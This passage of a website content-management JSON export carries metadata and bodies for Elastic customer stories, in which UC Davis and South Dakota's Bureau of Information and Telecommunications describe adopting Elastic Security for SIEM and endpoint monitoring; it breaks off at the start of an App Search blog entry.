story","updated_at":"2023-11-06T21:49:22.691Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.115Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[],"tags_industry":[],"tags_observability_labs":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt38a6c014d6bd5ecb","ACL":{},"created_at":"2021-06-02T15:27:49.854Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"stack","label_l10n":"Stack","tags":[],"title":"Stack","updated_at":"2021-07-13T22:00:22.378Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.258Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"bltb249a1eeba77b317","ACL":{},"created_at":"2020-06-17T03:31:53.522Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"apm","label_l10n":"APM","tags":[],"title":"APM","updated_at":"2020-07-06T22:20:22.552Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:21.550Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt8a7a5ea52ac5d888","ACL":{},"created_at":"2020-06-17T03:30:37.843Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"observability","label_l10n":"Observability","tags":[],"title":"Observability","updated_at":"2020-07-06T22:20:06.879Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:33.411Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt2e5ece40473e6b0a","ACL":{},"created_at":"2020-06-17T03:32:06.756Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"log-analytics","label_l10n":"Log analytics","tags":[],"title":"Log analytics","updated_at":"2020-07-06T22:20:10.220Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:33.397Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt60e4f8c6c19cebb7","ACL":{},"created_at":"2020-06-17T03:32:19.868Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"metrics","label_l10n":"Metrics","tags":[],"title":"Metrics","updated_at":"2020-07-06T22:20:08.577Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:33.406Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt6f00e40aaa5c6f0e","ACL":{},"created_at":"2020-06-17T03:32:57.128Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"siem","label_l10n":"SIEM","tags":[],"title":"SIEM","updated_at":"2020-07-06T22:20:05.385Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.450Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"_version":2,"is_dir":false,"uid":"bltd44d2f0e1f4f4b7d","ACL":{},"content_type":"image/png","created_at":"2020-02-14T21:07:01.894Z","created_by":"bltc87e8bcd2aefc255","description":"","file_size":"37777","filename":"blog-thumb-elastic-on-elastic.png","parent_uid":"blta8bbe6455dcfdb35","tags":[],"title":"blog-thumb-elastic-on-elastic.png","updated_at":"2022-02-11T21:03:58.816Z","updated_by":"bltf6ab93733e4e3a73","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-24T17:27:15.343Z","user":"blt36e890d06c5ec32c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltd44d2f0e1f4f4b7d/5ffe0f637c627d662d7fd996/blog-thumb-elastic-on-elastic.png"},"title":"How the Elastic InfoSec team uses Elastic Security","title_l10n":"How the Elastic InfoSec team uses Elastic Security","updated_at":"2024-04-29T12:35:30.231Z","updated_by":"blt09fe13c35e06a262","url":"/blog/how-the-elastic-infosec-team-uses-elastic-security","use_case":["security analytics"],"versions":["7.12"],"weekly_category":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-15T21:04:33.137Z","user":"blt36e890d06c5ec32c"}},{"_version":4,"locale":"en-us","uid":"bltbde9d50e9a47f000","ACL":{},"abstract_l10n":"When UC Davis needed to enhance its SOC, they turned to Elastic to replace their legacy SIEM tool. Now, the SOC is able to address the visibility problems they experienced with their legacy tool while maximizing cost benefits.","author":["bltbdcb99c483168722"],"body_l10n":"\u003cp\u003eThe University of California at Davis is an agriculturally focused university of more than 30,000 students. Founded in 1905, the university performs federally funded research for the U.S. Department of Defense, U.S. Department of Agriculture, and other agencies. It’s also home to\u0026nbsp; an electric power substation, police and fire departments, and even an airport.\u0026nbsp;\n\u003c/p\u003e\u003cp\u003eAll of this combined is a digital security challenge for Jeff Rowe, the university’s cybersecurity architect. There are 5,000 servers, and the university's Security Operations Center monitors 170,000 user accounts for cybersecurity threats originating across the globe.\n\u003c/p\u003e\u003cp\u003eWith this level of complexity, UC Davis needed to enhance its security even more. The first step for the university was to centralize security logs in one place by eliminating multiple data silos that were difficult to maintain and search.\n\u003c/p\u003e\u003cp\u003e“Everything was spread out across multiple systems … Some of the systems were hard to maintain,” Rowe says. “This is primarily what we wanted to address with a new project.”\n\u003c/p\u003e\u003cp\u003eAccording to Rowe, the university wanted Elastic to replace their legacy security SIEM tool, ArcSight, which was handling about 300 gigs a day of security logs for their Security Operations Center (SOC).\n\u003c/p\u003e\u003ch2\u003eThe UC Davis journey to Elastic\u003c/h2\u003e\u003cp\u003eArcSight was labor intensive and expensive, Rowe says. In addition, there was no federated access control, which meant that ArcSight couldn't be made available to some UC Davis partners.\n\u003c/p\u003e\u003cp\u003eBecause of these shortcomings, the time had come to move to a “next gen security logging platform.” They evaluated Elastic, Splunk, SumoLogic, and LogRhythm. UC Davis chose Elastic because it solved their data visibility issues, was easier to maintain, and was cost effective.\n\u003c/p\u003e\u003cp\u003eThe migration to Elasticsearch was completed in about six months — about a half a year sooner than planned. The university is now ingesting, on average, 800GB of data a day into Elasticsearch. The SOC retains logs at various hot, warm, and cold phases to maximize cost benefits.\u0026nbsp;\n\u003c/p\u003e\u003cp\u003e“We can get a lot of data and it helps address our visibility problem that we've always struggled with before,” Rowe says.\n\u003c/p\u003e\u003ch2\u003eElastic reduces costs, enhances security\u003c/h2\u003e\u003cp\u003eAccording to Rowe, Elastic supplies a wealth of benefits to the university:\n\u003c/p\u003e\u003cul\u003e\n\t\u003cli aria-level=\"1\"\u003eProvides a high-performance, fault-tolerant logging platform\u003c/li\u003e\n\t\u003cli aria-level=\"1\"\u003eReduces costs\u003c/li\u003e\n\t\u003cli aria-level=\"1\"\u003eEnables federated, role-based access control\u003c/li\u003e\n\t\u003cli aria-level=\"1\"\u003eEnhances security\u003c/li\u003e\n\t\u003cli aria-level=\"1\"\u003eEmpowers student analysts working with the SOC to get well-placed jobs after graduation\u003c/li\u003e\n\u003c/ul\u003eWatch the \u003ca href=\"/elasticon/archive/2020/global/protecting-against-cyber-attacks-at-uc-davis-with-elastic\"\u003efull presentation\u003c/a\u003e to learn more about how Elastic enhanced security at UC Davis, and to find out how the university plans to use security and machine learning to become an even greater institution of education and research.","category":[{"title":"User Stories (not in use)","key":"customers","tags":[],"locale":"en-us","uid":"blt26ff0a1ade01f60d","created_by":"sys_blt57a423112de8a853","updated_by":"blt3044324473ef223b70bc674c","created_at":"2018-08-27T12:42:07.232Z","updated_at":"2024-05-10T13:44:13.133Z","ACL":{},"_version":4,"label_l10n":"Customers","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-15T21:04:11.996Z","user":"blt36e890d06c5ec32c"}}],"created_at":"2021-06-17T17:42:02.324Z","created_by":"bltda02bad9f9f792f1","date_localized":null,"disclaimer":[],"full_bleed_image":{"uid":"blt5dca9f94c4f2358b","created_by":"bltf6ab93733e4e3a73","updated_by":"bltf6ab93733e4e3a73","created_at":"2020-09-22T18:53:30.246Z","updated_at":"2020-09-22T18:53:30.246Z","content_type":"image/png","file_size":"37022","filename":"blog-banner-elasticon-global-announcement.png","title":"blog-banner-elasticon-global-announcement.png","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-09-23T13:30:46.594Z","user":"blt3e52848e0cb3c394"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt5dca9f94c4f2358b/5f6a482af0d2b04fae76c9c7/blog-banner-elasticon-global-announcement.png"},"industry":["education"],"level":[],"markdown_l10n":"","newsfeed":[],"popular_topics":[],"product":["siem","logs"],"publish_date":"2021-06-21T15:00:00.000Z","rtp_general_l10n":"","rtp_homepage_l10n":"","seo":{"seo_title_l10n":"Why UC Davis chose Elastic to enhance its Security Operations Center","seo_description_l10n":"","noindex":false,"canonical_tag":"","twitter":{"creator":""},"og_markup":{"facebook_profile_id":""},"social":{"paragraph_l10n":""}},"services_events":[],"tags":[],"tags_blog_type":["blt9ac2c859f49c83e0"],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt6f3b5313b04c2729","ACL":{},"created_at":"2023-11-06T21:49:22.691Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"customer-story","label_l10n":"Customer story","tags":[],"title":"Customer story","updated_at":"2023-11-06T21:49:22.691Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.115Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[],"tags_industry":[{"_version":6,"locale":"en-us","uid":"blt250fefd1c4d36a4c","ACL":{},"created_at":"2020-06-17T03:22:54.278Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"education-nonprofit","label_l10n":"Education \u0026 non profit","tags":[],"title":"Education \u0026 non-profit","updated_at":"2020-08-13T16:41:17.070Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.286Z","user":"blt4b2e1169881270a8"}}],"tags_observability_labs":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt2e5ece40473e6b0a","ACL":{},"created_at":"2020-06-17T03:32:06.756Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"log-analytics","label_l10n":"Log analytics","tags":[],"title":"Log analytics","updated_at":"2020-07-06T22:20:10.220Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:33.397Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt8a7a5ea52ac5d888","ACL":{},"created_at":"2020-06-17T03:30:37.843Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"observability","label_l10n":"Observability","tags":[],"title":"Observability","updated_at":"2020-07-06T22:20:06.879Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:33.411Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt6f00e40aaa5c6f0e","ACL":{},"created_at":"2020-06-17T03:32:57.128Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"siem","label_l10n":"SIEM","tags":[],"title":"SIEM","updated_at":"2020-07-06T22:20:05.385Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.450Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"_version":3,"is_dir":false,"uid":"bltde8138e4e5d6649a","ACL":{},"content_type":"image/png","created_at":"2020-09-22T18:53:22.400Z","created_by":"bltf6ab93733e4e3a73","description":"","file_size":"59971","filename":"blog-thumb-elasticon-global-announcement.png","parent_uid":null,"tags":[],"title":"blog-thumb-elasticon-global-announcement.png","updated_at":"2020-09-22T19:03:12.142Z","updated_by":"bltf6ab93733e4e3a73","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-09-22T19:03:15.457Z","user":"bltf6ab93733e4e3a73"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltde8138e4e5d6649a/5f6a4a705e85ad4dee190dc9/blog-thumb-elasticon-global-announcement.png"},"title":"Why UC Davis chose Elastic to enhance its Security Operations Center","title_l10n":"Why UC Davis chose Elastic to enhance its Security Operations Center","updated_at":"2024-04-29T12:33:52.292Z","updated_by":"blt09fe13c35e06a262","url":"/blog/why-uc-davis-chose-elastic-to-enhance-its-security-operations-center","use_case":["security analytics","log analytics"],"versions":[],"weekly_category":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-04-29T12:33:59.180Z","user":"blt09fe13c35e06a262"}},{"_version":4,"locale":"en-us","uid":"blt154376578906e7f0","ACL":{},"abstract_l10n":"The South Dakota Bureau of Information and Telecommunications needed to monitor and alert on all of the endpoints associated with more than 9,000 systems, so they turned to Elastic Security for both endpoint logging and SIEM.","author":["bltbdcb99c483168722"],"body_l10n":"\u003cp\u003eThe South Dakota Bureau of Information and Telecommunications (BIT) provides quality customer services and partnerships to ensure South Dakota’s IT organization is responsive, reliable, and well-aligned to support the state government’s business needs.\n\u003c/p\u003e\u003cp\u003eThe BIT believes that “People should be online, not waiting in line.”\n\u003c/p\u003e\u003cp\u003eThe bureau’s goals for the state's 885,000 residents include:\u0026nbsp;\n\u003c/p\u003e\u003cul\u003e\n\t\u003cli aria-level=\"1\"\u003eDelivering valuable services at economical costs\u003c/li\u003e\n\t\u003cli aria-level=\"1\"\u003eBuilding and retaining a highly skilled workforce\u003c/li\u003e\n\t\u003cli aria-level=\"1\"\u003eProviding reliable, secure, and modern infrastrastructure\u003c/li\u003e\n\u003c/ul\u003e\u003cp\u003eWhen it comes to meeting the goal of a secure government infrastructure, the BIT discovered that its legacy SIEM solution couldn’t adequately monitor and alert on all of the endpoints associated with more than 9,000 systems.\u0026nbsp;The BIT chose Elastic because they required a better tool to mitigate threats — a cost-effective solution with enhanced visibility to promptly pinpoint endpoint security issues and vulnerabilities.\n\u003c/p\u003e\u003cp\u003eIn addition, the new solution needed to provide visibility for endpoints within the state’s environment as well as for remote systems used by employees working outside the office.\u0026nbsp;\n\u003c/p\u003e\u003cp\u003e“We needed faster incident response times because our SIEM at the time wasn't able to handle the load. And also coming back to the fiscal costs for bringing in all the endpoint logs was quite a bit of a challenge. So we needed to look for an alternative solution to get quicker response times when we're dealing with security incidents,” says Nicholas Penning, Security Technology Engineer for the BIT’s Security Operations Center.\n\u003c/p\u003e\u003ch2\u003eEndpoint logging use cases\u0026nbsp;\u003c/h2\u003e\u003cp\u003eWith a mutate filter plugin on Logstash, engineers can deploy a tagging system so analysts can understand whether events are coming from within the environment or remotely.\u0026nbsp;\n\u003c/p\u003e\u003cp\u003eIn one example, the critical logs the BIT captures in Elasticsearch and monitors in Kibana are failed Windows logins. This practice could uncover somebody without the proper credentials trying to access the system through brute force.\u0026nbsp;\n\u003c/p\u003e\u003cp\u003eFor the second example, logs from links and attachments in Microsoft Outlook are also scrutinized to prevent malware seeping into the environment.\n\u003c/p\u003e\u003cp\u003e“That's a very huge use case today because we're always looking for those users that may be clicking on malicious links,” Penning says.\n\u003c/p\u003e\u003ch2\u003eHarnessing Elastic Security for SIEM\u003c/h2\u003e\u003cp\u003eStill, there’s more to it than just discovering a malicious URL, Penning says. What happens after the discovery of a malicious link?\n\u003c/p\u003e\u003cp\u003e“It looks like nobody clicked on that link, or went to that malicious site when I searched it. But what about four hours from now? Or 10 minutes from now? Are you still continuing to search and look for those things?” Penning asks.\u0026nbsp;\n\u003c/p\u003e\u003cp\u003eBy harnessing the detection capabilities of Elastic, Penning answers his own questions in the affirmative. That’s because the BIT automatically creates detection rules for indicators of compromise, such as\u0026nbsp;malicious URLs.\u0026nbsp;\n\u003c/p\u003e\u003cp\u003eAnytime that detection rule for that malicious URL gets targeted, Kibana will send an alert: “Hey, you know that detection rule we just created 20 minutes ago,” Penning quips, “we actually just got a hit on it.”\n\u003c/p\u003eWatch the \u003ca href=\"/elasticon/archive/2020/global/how-south-dakota-bit-defends-against-cyber-threats\"\u003efull presentation\u003c/a\u003e to learn more about how South Dakota BIT deploys Elastic Security for SIEM to monitor and alert on more than 9,000 endpoints and ensure a secure infrastructure for the South Dakota state government.","category":[{"title":"User Stories (not in use)","key":"customers","tags":[],"locale":"en-us","uid":"blt26ff0a1ade01f60d","created_by":"sys_blt57a423112de8a853","updated_by":"blt3044324473ef223b70bc674c","created_at":"2018-08-27T12:42:07.232Z","updated_at":"2024-05-10T13:44:13.133Z","ACL":{},"_version":4,"label_l10n":"Customers","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-15T21:04:11.996Z","user":"blt36e890d06c5ec32c"}}],"created_at":"2021-06-07T20:21:26.136Z","created_by":"bltda02bad9f9f792f1","date_localized":null,"disclaimer":[],"full_bleed_image":{"uid":"blt5dca9f94c4f2358b","created_by":"bltf6ab93733e4e3a73","updated_by":"bltf6ab93733e4e3a73","created_at":"2020-09-22T18:53:30.246Z","updated_at":"2020-09-22T18:53:30.246Z","content_type":"image/png","file_size":"37022","filename":"blog-banner-elasticon-global-announcement.png","title":"blog-banner-elasticon-global-announcement.png","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-09-23T13:30:46.594Z","user":"blt3e52848e0cb3c394"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt5dca9f94c4f2358b/5f6a482af0d2b04fae76c9c7/blog-banner-elasticon-global-announcement.png"},"industry":["technology","telecommunications","government"],"level":[],"markdown_l10n":"","newsfeed":[],"popular_topics":[],"product":["security","siem","elastic endpoint","logstash","elasticsearch","kibana"],"publish_date":"2021-06-09T15:00:00.000Z","rtp_general_l10n":"","rtp_homepage_l10n":"","seo":{"seo_title_l10n":"How South Dakota Bureau of Information and Telecommunications deploys Elastic to secure endpoints","seo_description_l10n":"","noindex":false,"canonical_tag":"","twitter":{"creator":""},"og_markup":{"facebook_profile_id":""},"social":{"paragraph_l10n":""}},"services_events":["elasticon"],"tags":[],"tags_blog_type":["blt9ac2c859f49c83e0"],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt7bb6b1e9a797738f","ACL":{},"created_at":"2020-06-17T03:36:25.048Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"logstash","label_l10n":"Logstash","tags":[],"title":"Logstash","updated_at":"2020-06-17T03:36:25.048Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:34.237Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt8b37b4b3ec0fe838","ACL":{},"created_at":"2020-06-17T03:36:06.107Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"kibana","label_l10n":"Kibana","tags":[],"title":"Kibana","updated_at":"2020-06-17T03:36:06.107Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.315Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt6f3b5313b04c2729","ACL":{},"created_at":"2023-11-06T21:49:22.691Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"customer-story","label_l10n":"Customer story","tags":[],"title":"Customer story","updated_at":"2023-11-06T21:49:22.691Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.115Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[{"_version":3,"locale":"en-us","uid":"blt1671c05cb4d5e1af","ACL":{},"created_at":"2020-06-17T03:41:39.784Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticon","label_l10n":"ElasticON","tags":[],"title":"ElasticON","updated_at":"2021-03-04T18:54:01.311Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-01-25T09:15:42.772Z","user":"blt3e52848e0cb3c394"}}],"tags_industry":[{"_version":2,"locale":"en-us","uid":"blt62646ad19dd7b0b8","ACL":{},"created_at":"2020-06-17T03:23:52.847Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"government","label_l10n":"Government","tags":[],"title":"Government","updated_at":"2020-07-06T22:17:42.931Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.550Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt7e757baff4a3fec6","ACL":{},"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:26:24.553Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"created_at":"2020-06-17T03:26:24.553Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"telecommunication","label_l10n":"Telecommunication","tags":[],"title":"Telecommunication","updated_at":"2020-07-06T22:17:31.608Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-07-06T22:18:10.949Z","user":"blt3044324473ef223b70bc674c"}},{"_version":2,"locale":"en-us","uid":"bltad849a44c42eea31","ACL":{},"created_at":"2020-06-17T03:25:54.912Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"software-technology","label_l10n":"Software \u0026 technology","tags":[],"title":"Software \u0026 technology","updated_at":"2020-07-06T22:17:33.856Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:21.842Z","user":"blt4b2e1169881270a8"}}],"tags_observability_labs":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[{"title":"Alerting","label_l10n":"Alerting","keyword":"alerting","hidden_value":false,"tags":[],"locale":"en-us","uid":"bltd8e03b8972ecf817","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:38:20.375Z","updated_at":"2020-06-17T03:38:20.375Z","ACL":{},"_version":1,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:38:20.374Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-07-06T00:49:19.650Z","user":"blt3044324473ef223b70bc674c"}},{"title":"Monitoring","label_l10n":"Monitoring","keyword":"monitoring","hidden_value":true,"tags":[],"locale":"en-us","uid":"blt018d981515b9a4fd","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:39:24.931Z","updated_at":"2020-06-17T03:39:59.356Z","ACL":{},"_version":2,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:39:24.931Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-07-02T18:15:31.077Z","user":"bltf6ab93733e4e3a73"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blte007e1c9cef6ad6b","ACL":{},"created_at":"2020-06-17T03:32:48.898Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"endpoint-security","label_l10n":"Endpoint security","tags":[],"title":"Endpoint security","updated_at":"2020-07-06T22:20:15.552Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-03-23T17:30:22.357Z","user":"blt36e890d06c5ec32c"}},{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt6f00e40aaa5c6f0e","ACL":{},"created_at":"2020-06-17T03:32:57.128Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"siem","label_l10n":"SIEM","tags":[],"title":"SIEM","updated_at":"2020-07-06T22:20:05.385Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.450Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"_version":3,"is_dir":false,"uid":"bltde8138e4e5d6649a","ACL":{},"content_type":"image/png","created_at":"2020-09-22T18:53:22.400Z","created_by":"bltf6ab93733e4e3a73","description":"","file_size":"59971","filename":"blog-thumb-elasticon-global-announcement.png","parent_uid":null,"tags":[],"title":"blog-thumb-elasticon-global-announcement.png","updated_at":"2020-09-22T19:03:12.142Z","updated_by":"bltf6ab93733e4e3a73","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-09-22T19:03:15.457Z","user":"bltf6ab93733e4e3a73"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltde8138e4e5d6649a/5f6a4a705e85ad4dee190dc9/blog-thumb-elasticon-global-announcement.png"},"title":"How South Dakota Bureau of Information and Telecommunications deploys Elastic to secure endpoints","title_l10n":"How South Dakota Bureau of Information and Telecommunications deploys Elastic to secure endpoints","updated_at":"2024-04-29T12:32:26.302Z","updated_by":"blt09fe13c35e06a262","url":"/blog/how-south-dakota-bureau-of-information-and-telecommunications-deploys-elastic-to-secure-endpoints","use_case":["security analytics"],"versions":[],"weekly_category":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-04-29T12:32:33.088Z","user":"blt09fe13c35e06a262"}}],1823],"blogV2entries":[[{"uid":"blt1c6cafe6c729ff78","_version":3,"locale":"en-us","ACL":{},"abstract_l10n":"We're discontinuing App Search in version 9.0, but Elasticsearch offers everything you need to build AI-powered search experiences. With integrated ML tools, semantic search, and reranking Elasticsearch simplifies search development and migration.","author":["blt4e6feaf0ce1d6ed7"],"category":["bltb79594af7c5b4199"],"created_at":"2024-11-25T14:49:02.770Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csf93533303084aca2"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eRecent advancements in generative AI are transforming user behavior, inspiring developers to create search experiences that are more dynamic, intuitive, and engaging. At Elastic, we’re focused on equipping developers with powerful machine learning (ML) tools in Elasticsearch to push the boundaries of modern search 